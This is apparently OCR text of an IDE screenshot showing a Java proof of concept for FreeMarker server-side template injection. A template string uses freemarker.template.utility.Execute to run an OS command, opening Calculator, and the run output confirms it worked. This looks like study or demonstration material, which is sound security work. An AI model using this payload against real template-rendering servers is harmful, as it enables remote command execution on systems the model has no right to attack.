 84 public static void main(String[] args) throws Exception{
85 Map<String,Object> map= new HashMap<>();
86 map.put( k: "Name", v: "Jimmy");
87 map.put( k: "Old", v: "16");
88 String poc="<#assign value=\"freemarker.template.utility.Execute\"?new()>${value(\"open /Applications/Calculator.app\")}
89 String template_poc="名字为：${Name} \n 年龄 "+poc+"";
90 System.out.println(template_poc);
91 StringTemplateLoader stringTemplateLoader= new StringTemplateLoader();
92 stringTemplateLoader.putTemplate( name: "template_name", template_poc);
93 cfg.setTemplateLoader(stringTemplateLoader);
94 Template template = cfg.getTemplate( name: "template_name",defaultCharacter);
95 StringWriter out = new StringWriter();
96 template.process(map, out);
un: FreemarkerUtils ×
"/Applications/IntelliJ IDEA.app/Contents/jbr/Contents/Home/bin/java" ...
名字为：${Name}
年龄 <#assign value="freemarker.template.utility.Execute"?new()>${value("open /Applications/Calculat
名字为：Jimmy
年龄
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =